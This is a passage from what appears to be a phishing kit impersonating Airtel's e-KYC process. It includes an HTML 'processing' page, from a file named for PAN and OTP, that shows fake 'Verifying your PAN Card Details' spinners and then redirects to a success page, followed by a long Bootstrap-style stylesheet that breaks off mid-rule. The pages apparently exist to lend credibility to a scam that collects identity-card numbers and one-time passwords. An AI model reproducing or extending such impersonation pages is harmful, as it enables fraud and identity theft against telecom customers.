        <svg class="circlespinner" viewBox="0 0 50 50">
          <circle class="path" cx="25" cy="25" r="20" fill="none" stroke-width="5"></circle>
        </svg>
        <h1 style="font-size:14px; color:grey; font-family: 'Quicksand', sans-serif;">Please wait...Verifying your number...<br> Redirecting in <span id="countdown">10</span> seconds.</h1>
      </div>
    </div>
  </body>
</html>
</file>

<file: Proccessing_PAN_OTP.html>
<!DOCTYPE html>
<html>
  <head>
    <meta http-equiv="content-type" content="text/html;charset=utf-8" />
    <meta name="theme-color" content="#A30001">
    <meta charSet="utf-8" />
    <meta name="viewport" content="width=device-width" />
    <title>Airtel e-KYC - Processing...</title>
    <meta name="next-head-count" content="3"/>
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <link rel="manifest" href="/site.webmanifest">
    <link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="theme-color" content="#ffffff">
    <link rel="preload" href="style.css" as="style" />
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Quicksand&display=swap" rel="stylesheet">
    <noscript data-n-css=""></noscript>
    <style type="text/css">
    body
    {
    background-color:#fff;
    font-family:'Quicksand', sans-serif;
    margin:0;
    padding:0;
    max-width:100%;}
    
    .mg{color:#506d85;
    letter-spacing:normal;
    line-height:1.5;
    font-size:10px;
    margin-top:16px;
    margin-bottom:20px;}
    
    .mainContent
    {padding:10px;
    font-family: 'Quicksand', sans-serif;
    font-weight:900;
    }
    
    .para
    {height:39px;
    padding-top:16px;}
    
    .pmLogin
    {margin-top:1.75rem;}
    
    .para span
    {font-size:16px;
    font-family: 'Quicksand', sans-serif;
    font-weight:600;
    line-height:1.2;color:#A30001;}
    
    .para span,.text-center
    {text-align:center;}
    
    .circlespinner
    {animation:rotate 2s linear infinite;
    width:50px;
    height:75px;
    stroke:#A30001;}
    
    .path
    {stroke:#A30001;
    stroke-linecap:round;
    animation:dash 1.5s ease-in-out infinite}
    @keyframes rotate{to
    {transform:rotate(1turn)}}
    @keyframes dash{0%
    {stroke-dasharray:1,150;stroke-dashoffset:0;}50%
    {stroke-dasharray:90,150;stroke-dashoffset:-35;}
    to
    {stroke-dasharray:90,150;
    stroke-dashoffset:-125;}}
    .l-loading
    {margin-top:80px;}
    
    .form-group .invalid-message
    {
    font-size:12px;
    color:red;
    }
    </style>
    <script>
      function countdown() {
        var count = 5;
        var countdownElement = document.getElementById("countdown");

        var countdownInterval = setInterval(function() {
          countdownElement.innerHTML = count;
          count--;

          if (count < 1) {
            clearInterval(countdownInterval);
            window.location.href = "Sucess.html";
          }
        }, 1000);
      }

      document.addEventListener("DOMContentLoaded", function() {
        countdown();
      });
    </script>
  </head>
  <body>
    <div id="__next">
      <div class="text-center l-loading">
        <svg class="circlespinner" viewBox="0 0 50 50">
          <circle class="path" cx="25" cy="25" r="20" fill="none" stroke-width="5"></circle>
        </svg>
        <h1 style="font-size:14px; color:grey; font-family: 'Quicksand', sans-serif;">Please wait...<br>Verifying your PAN Card Details...<br> Redirecting in <span id="countdown">5</span> seconds.</h1>
      </div>
    </div>
  </body>
</html>
</file>
<file: style.css>
:root{--blue:#017cc3;--indigo:#4e54c8;--purple:#6f42c1;--pink:#fdc5c6;--red:#e40000;--orange:#e67d3c;--yellow:#f8e300;--green:#28a745;--teal:#20c997;--cyan:#21e1fd;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--primary:#017cc3;--secondary:#6c757d;--success:#28a745;--info:#21e1fd;--warning:#f8e300;--danger:#e40000;--light:#f8f9fa;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,:after,:before{box-sizing:border-box}html{font-family:sans-serif}body{background-color:#fff;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,Liberation Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:1rem;line-height:1.5}[tabindex="-1"]:focus:not(:focus-visible){outline:0!important}hr{box-sizing:initial;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-bottom:.5rem}p{margin-bottom:1rem}abbr[data-original-title],abbr[title]{border-bottom:0;cursor:help;text-decoration:underline;text-decoration:underline dotted;text-decoration-skip-ink:none}address{font-style:normal;line-height:inherit}address,dl,ol,ul{margin-bottom:1rem}dl,ol,ul{margin-top:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:initial}sub{bottom:-.25em}sup{top:-.5em}a{background-color:transparent;color:#017cc3;text-decoration:none}a:hover{color:#014c77;text-decoration:underline}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em}pre{-ms-overflow-style:scrollbar;margin-bottom:1rem;margin-top:0;overflow:auto}figure{margin:0 0 1rem}th{text-align:-webkit-match-parent}button:focus:not(:focus-visible){outline:0}[role=button]{cursor:pointer}fieldset{border:0;margin:0;min-width:0;padding:0}legend{color:inherit;display:block;font-size:1.5rem;line-height:inherit;margin-bottom:.5rem;max-width:100%;padding:0;white-space:normal;width:100%}progress{vertical-align:initial}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:none;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}output{display:inline-block}summary{cursor:pointer;display:list-item}template{display:none}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-weight:500;line-height:1.2;margin-bottom:.5rem}.h1,h1{font-size:2.5rem}.h2,h2{font-size:2rem}.h3,h3{font-size:1.75rem}.h4,h4{font-size:1.5rem}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem}.display-1,.display-2{font-weight:300;line-height:1.2}.display-2{font-size:5.5rem}.display-3{font-size:4.5rem}.display-3,.display-4{font-weight:300;line-height:1.2}.display-4{font-size:3.5rem}.small,small{font-size:.875em;font-weight:400}.mark,mark{background-color:#fcf8e3;padding:.2em}.list-inline,.list-unstyled{list-style:none;padding-left:0}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{font-size:1.25rem;margin-bottom:1rem}.blockquote-footer{color:#6c757d;display:block;font-size:.875em}.blockquote-footer:before{content:"— "}.img-fluid,.img-thumbnail{height:auto;max-width:100%}.img-thumbnail{background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem;padding:.25rem}.figure{display:inline-block}.figure-img{line-height:1;margin-bottom:.5rem}.figure-caption{color:#6c757d;font-size:90%}code{word-wrap:break-word;color:#fdc5c6;font-size:87.5%}a>code{color:inherit}kbd{background-color:#212529;border-radius:.2rem;color:#fff;font-size:87.5%;padding:.2rem .4rem}kbd kbd{font-size:100%;font-weight:700;padding:0}pre{color:#212529;display:block;font-size:87.5%}pre code{color:inherit;font-size:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl{margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px;width:100%}@media(min-width:576px){.container,.container-sm{max-width:540px}}@media(min-width:768px){.container,.container-md,.container-sm{max-width:720px}}@media(min-width:992px){.container,.container-lg,.container-md,.container-sm{max-width:960px}}@media(min-width:1200px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1140px}}.row{display:flex;flex-wrap:wrap;margin-left:-15px;margin-right:-15px}.no-gutters{margin-left:0;margin-right:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-left:0;padding-right:0}.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{padding-left:15px;padding-right:15px;position:relative;width:100%}.col{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-1>*{flex:0 0 100%;max-width:100%}.row-cols-2>*{flex:0 0 50%;max-width:50%}.row-cols-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-4>*{flex:0 0 25%;max-width:25%}.row-cols-5>*{flex:0 0 20%;max-width:20%}.row-cols-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-auto{flex:0 0 auto;max-width:100%;width:auto}.col-1{flex:0 0 8.33333333%;max-width:8.33333333%}.col-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-12{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-last{order:13}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1{margin-left:8.33333333%}.offset-2{margin-left:16.66666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333333%}.offset-5{margin-left:41.66666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333333%}.offset-8{margin-left:66.66666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333333%}.offset-11{margin-left:91.66666667%}@media(min-width:576px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-sm-1>*{flex:0 0 100%;max-width:100%}.row-cols-sm-2>*{flex:0 0 50%;max-width:50%}.row-cols-sm-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-sm-4>*{flex:0 0 25%;max-width:25%}.row-cols-sm-5>*{flex:0 0 20%;max-width:20%}.row-cols-sm-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-sm-auto{flex:0 0 auto;max-width:100%;width:auto}.col-sm-1{flex:0 0 8.33333333%;max-width:8.33333333%}.col-sm-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-sm-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-sm-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-sm-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-sm-12{flex:0 0 100%;max-width:100%}.order-sm-first{order:-1}.order-sm-last{order:13}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333333%}.offset-sm-2{margin-left:16.66666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333333%}.offset-sm-5{margin-left:41.66666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333333%}.offset-sm-8{margin-left:66.66666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333333%}.offset-sm-11{margin-left:91.66666667%}}@media(min-width:768px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-md-1>*{flex:0 0 100%;max-width:100%}.row-cols-md-2>*{flex:0 0 50%;max-width:50%}.row-cols-md-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-md-4>*{flex:0 0 25%;max-width:25%}.row-cols-md-5>*{flex:0 0 20%;max-width:20%}.row-cols-md-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-md-auto{flex:0 0 auto;max-width:100%;width:auto}.col-md-1{flex:0 0 8.33333333%;max-width:8.33333333%}.col-md-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-md-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-md-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-md-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-md-12{flex:0 0 100%;max-width:100%}.order-md-first{order:-1}.order-md-last{order:13}.order-md-0{order:0}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.order-md-11{order:11}.order-md-12{order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333333%}.offset-md-2{margin-left:16.66666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333333%}.offset-md-5{margin-left:41.66666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333333%}.offset-md-8{margin-left:66.66666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333333%}.offset-md-11{margin-left:91.66666667%}}@media(min-width:992px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-lg-1>*{flex:0 0 100%;max-width:100%}.row-cols-lg-2>*{flex:0 0 50%;max-width:50%}.row-cols-lg-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-lg-4>*{flex:0 0 25%;max-width:25%}.row-cols-lg-5>*{flex:0 0 20%;max-width:20%}.row-cols-lg-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-lg-auto{flex:0 0 auto;max-width:100%;width:auto}.col-lg-1{flex:0 0 8.33333333%;max-width:8.33333333%}.col-lg-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-lg-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-lg-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-lg-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-lg-12{flex:0 0 100%;max-width:100%}.order-lg-first{order:-1}.order-lg-last{order:13}.order-lg-0{order:0}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.order-lg-11{order:11}.order-lg-12{order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333333%}.offset-lg-2{margin-left:16.66666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333333%}.offset-lg-5{margin-left:41.66666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333333%}.offset-lg-8{margin-left:66.66666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333333%}.offset-lg-11{margin-left:91.66666667%}}@media(min-width:1200px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-xl-1>*{flex:0 0 100%;max-width:100%}.row-cols-xl-2>*{flex:0 0 50%;max-width:50%}.row-cols-xl-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-xl-4>*{flex:0 0 25%;max-width:25%}.row-cols-xl-5>*{flex:0 0 20%;max-width:20%}.row-cols-xl-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xl-auto{flex:0 0 auto;max-width:100%;width:auto}.col-xl-1{flex:0 0 8.33333333%;max-width:8.33333333%}.col-xl-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-xl-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-xl-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-xl-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-xl-12{flex:0 0 100%;max-width:100%}.order-xl-first{order:-1}.order-xl-last{order:13}.order-xl-0{order:0}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.order-xl-11{order:11}.order-xl-12{order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333333%}.offset-xl-2{margin-left:16.66666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333333%}.offset-xl-5{margin-left:41.66666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333333%}.offset-xl-8{margin-left:66.66666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333333%}.offset-xl-11{margin-left:91.66666667%}}.table{color:#212529;margin-bottom:1rem;width:100%}.table td,.table th{border-top:1px solid #dee2e6;padding:.75rem;vertical-align:top}.table thead th{border-bottom:2px solid #dee2e6;vertical-align:bottom}.table tbody+tbody{border-top:2px solid #dee2e6}.table-sm td,.table-sm th{padding:.3rem}.table-bordered,.table-bordered td,.table-bordered th{border:1px solid #dee2e6}.table-bordered thead td,.table-bordered thead th{border-bottom-width:2px}.table-borderless tbody+tbody,.table-borderless td,.table-borderless th,.table-borderless thead th{border:0}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-hover tbody tr:hover{background-color:rgba(0,0,0,.075);color:#212529}.table-primary,.table-primary>td,.table-primary>th{background-color:#b8daee}.table-primary tbody+tbody,.table-primary td,.table-primary th,.table-primary thead th{border-color:#7bbbe0}.table-hover .table-primary:hover,.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#a3cfe9}.table-secondary,.table-secondary>td,.table-secondary>th{background-color:#d6d8db}.table-secondary tbody+tbody,.table-secondary td,.table-secondary th,.table-secondary thead th{border-color:#b3b7bb}.table-hover .table-secondary:hover,.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#c8cbcf}.table-success,.table-success>td,.table-success>th{background-color:#c3e6cb}.table-success tbody+tbody,.table-success td,.table-success th,.table-success thead th{border-color:#8fd19e}.table-hover .table-success:hover,.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#b1dfbb}.table-info,.table-info>td,.table-info>th{background-color:#c1f7fe}.table-info tbody+tbody,.table-info td,.table-info th,.table-info thead th{border-color:#8ceffe}.table-hover .table-info:hover,.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#a8f4fe}.table-warning,.table-warning>td,.table-warning>th{background-color:#fdf7b8}.table-warning tbody+tbody,.table-warning td,.table-warning th,.table-warning thead th{border-color:#fbf07a}.table-hover .table-warning:hover,.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#fcf49f}.table-danger,.table-danger>td,.table-danger>th{background-color:#f7b8b8}.table-danger tbody+tbody,.table-danger td,.table-danger th,.table-danger thead th{border-color:#f17a7a}.table-hover .table-danger:hover,.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#f4a1a1}.table-light,.table-light>td,.table-light>th{background-color:#fdfdfe}.table-light tbody+tbody,.table-light td,.table-light th,.table-light thead th{border-color:#fbfcfc}.table-hover .table-light:hover,.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#ececf6}.table-dark,.table-dark>td,.table-dark>th{background-color:#c6c8ca}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#95999c}.table-hover .table-dark:hover,.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b9bbbe}.table-active,.table-active>td,.table-active>th,.table-hover .table-active:hover,.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,.075)}.table .thead-dark th{background-color:#343a40;border-color:#454d55;color:#fff}.table .thead-light th{background-color:#e9ecef;border-color:#dee2e6;color:#495057}.table-dark{background-color:#343a40;color:#fff}.table-dark td,.table-dark th,.table-dark thead th{border-color:#454d55}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:hsla(0,0%,100%,.05)}.table-dark.table-hover tbody tr:hover{background-color:hsla(0,0%,100%,.075);color:#fff}@media(max-width:575.98px){.table-responsive-sm{-webkit-overflow-scrolling:touch;display:block;overflow-x:auto;width:100%}.table-responsive-sm>.table-bordered{border:0}}@media(max-width:767.98px){.table-responsive-md{-webkit-overflow-scrolling:touch;display:block;overflow-x:auto;width:100%}.table-responsive-md>.table-bordered{border:0}}@media(max-width:991.98px){.table-responsive-lg{-webkit-overflow-scrolling:touch;display:block;overflow-x:auto;width:100%}.table-responsive-lg>.table-bordered{border:0}}@media(max-width:1199.98px){.table-responsive-xl{-webkit-overflow-scrolling:touch;display:block;overflow-x:auto;width:100%}.table-responsive-xl>.table-bordered{border:0}}.table-responsive{-webkit-overflow-scrolling:touch;display:block;overflow-x:auto;width:100%}.table-responsive>.table-bordered{border:0}.form-control{background-clip:padding-box;background-color:#fff;border:1px solid #ced4da;border-radius:.25rem;color:#495057;display:block;font-size:1rem;font-weight:400;height:calc(1.5em + .75rem + 2px);line-height:1.5;padding:.375rem .75rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:100%}@media(prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{background-color:#fff;border-color:#45bafe;box-shadow:0 0 0 .2rem rgba(1,124,195,.25);color:#495057;outline:0}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}input[type=date].form-control,input[type=datetime-local].form-control,input[type=month].form-control,input[type=time].form-control{appearance:none}select.form-control:-moz-focusring{color:transparent;text-shadow:0 0 0 #495057}select.form-control:focus::-ms-value{background-color:#fff;color:#495057}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{font-size:inherit;line-height:1.5;margin-bottom:0;padding-bottom:calc(.375rem + 1px);padding-top:calc(.375rem + 1px)}.col-form-label-lg{font-size:1.25rem;line-height:1.5;padding-bottom:calc(.5rem + 1px);padding-top:calc(.5rem + 1px)}.col-form-label-sm{font-size:.875rem;line-height:1.5;padding-bottom:calc(.25rem + 1px);padding-top:calc(.25rem + 1px)}.form-control-plaintext{background-color:transparent;border:solid transparent;border-width:1px 0;color:#212529;display:block;font-size:1rem;line-height:1.5;margin-bottom:0;padding:.375rem 0;width:100%}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-left:0;padding-right:0}.form-control-sm{border-radius:.2rem;font-size:.875rem;height:calc(1.5em + .5rem + 2px);line-height:1.5;padding:.25rem .5rem}.form-control-lg{border-radius:.3rem;font-size:1.25rem;height:calc(1.5em + 1rem + 2px);line-height:1.5;padding:.5rem 1rem}select.form-control[multiple],select.form-control[size],textarea.form-control{height:auto}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:flex;flex-wrap:wrap;margin-left:-5px;margin-right:-5px}.form-row>.col,.form-row>[class*=col-]{padding-left:5px;padding-right:5px}.form-check{display:block;padding-left:1.25rem;position:relative}.form-check-input{margin-left:-1.25rem;margin-top:.3rem;position:absolute}.form-check-input:disabled~.form-check-label,.form-check-input[disabled]~.form-check-label{color:#6c757d}.form-check-label{margin-bottom:0}.form-check-inline{align-items:center;display:inline-flex;margin-right:.75rem;padding-left:0}.form-check-inline .form-check-input{margin-left:0;margin-right:.3125rem;margin-top:0;position:static}.valid-feedback{color:#28a745;display:none;font-size:.875em;margin-top:.25rem;width:100%}.valid-tooltip{background-color:rgba(40,167,69,.9);border-radius:.25rem;color:#fff;display:none;font-size:.875rem;left:0;line-height:1.5;margin-top:.1rem;max-width:100%;padding:.25rem .5rem;position:absolute;top:100%;z-index:5}.form-row>.col>.valid-tooltip,.form-row>[class*=col-]>.valid-tooltip{left:5px}.is-valid~.valid-feedback,.is-valid~.valid-tooltip,.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip{display:block}.form-control.is-valid,.was-validated .form-control:valid{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8'%3E%3Cpath fill='%2328a745' d='M2.3 6.73.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E");background-position:right calc(.375em + .1875rem) center;background-repeat:no-repeat;background-size:calc(.75em + .375rem) calc(.75em + .375rem);border-color:#28a745;padding-right:calc(1.5em + .75rem)!important}.form-control.is-valid:focus,.was-validated .form-control:valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.was-validated select.form-control:valid,select.form-control.is-valid{background-position:right 1.5rem center;padding-right:3rem!important}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem);padding-right:calc(1.5em + .75rem)}.custom-select.is-valid,.was-validated .custom-select:valid{background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5'%3E%3Cpath fill='%23343a40' d='M2 0 0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") right .75rem center/8px 10px no-repeat,#fff url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8'%3E%3Cpath fill='%2328a745' d='M2.3 6.73.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E") center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem) no-repeat;border-color:#28a745;padding-right:calc(.75em + 2.3125rem)!important}.custom-select.is-valid:focus,.was-validated .custom-select:valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:#28a745}.form-check-input.is-valid~.valid-feedback,.form-check-input.is-valid~.valid-tooltip,.was-validated .form-check-input:valid~.valid-feedback,.was-validated .form-check-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid~.custom-control-label,.was-validated .custom-control-input:valid~.custom-control-label{color:#28a745}.custom-control-input.is-valid~.custom-control-label:before,.was-validated .custom-control-input:valid~.custom-control-label:before{border-color:#28a745}.custom-control-input.is-valid:checked~.custom-control-label:before,.was-validated .custom-control-input:valid:checked~.custom-control-label:before{background-color:#34ce57;border-color:#34ce57}.custom-control-input.is-valid:focus~.custom-control-label:before,.was-validated .custom-control-input:valid:focus~.custom-control-label:before{box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.custom-control-input.is-valid:focus:not(:checked)~.custom-control-label:before,.was-validated 